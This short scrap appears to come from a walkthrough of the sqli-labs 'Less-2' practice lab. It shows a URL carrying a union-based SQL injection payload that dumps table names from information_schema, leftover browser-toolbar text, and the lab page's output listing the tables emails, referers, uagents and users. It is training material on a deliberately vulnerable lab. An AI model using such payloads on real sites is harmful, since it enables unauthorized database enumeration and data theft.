 http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2